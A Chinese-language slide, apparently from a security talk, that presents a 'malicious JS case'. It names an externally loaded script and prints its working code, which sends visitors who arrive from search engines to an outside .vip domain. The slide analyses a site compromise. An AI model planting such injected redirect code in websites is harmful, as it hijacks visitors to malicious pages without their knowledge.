

# 恶意JS案例
最终发现是使用 windows.document.write 了一段js代码
https://www.gssdlc.com/nb.js
Nb.js内容
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.444332.vip/?channel=P00142\";");
document.writeln("</script>");